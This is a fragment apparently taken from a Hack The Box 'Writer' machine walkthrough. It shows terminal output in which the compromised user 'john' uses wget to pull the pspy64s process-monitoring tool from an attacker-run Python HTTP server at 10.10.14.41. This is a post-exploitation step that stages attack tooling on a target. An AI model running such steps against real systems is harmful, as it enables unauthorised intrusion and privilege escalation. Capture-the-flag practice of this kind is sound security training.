 john@writer:~$ wget http://10.10.14.41:8000/pspy64s
--2022-01-01 16:43:31--  http://10.10.14.41:8000/pspy64s
Connecting to 10.10.14.41:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1156536 (1.1M) [application/octet-stream]
Saving to: ‘pspy64s’
pspy64s                           100%[=============================================================>]   1.10M   836KB/s    in 1.4s
2022-01-01 16:43:33 (836 KB/s) - ‘pspy64s’ saved [1156536/1156536]
john@writer:~$
root@napster:~/Documents/HTB/Writer# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.101 - - [01/Jan/2022 11:43:30] "GET /pspy64s HTTP/1.1" 200 -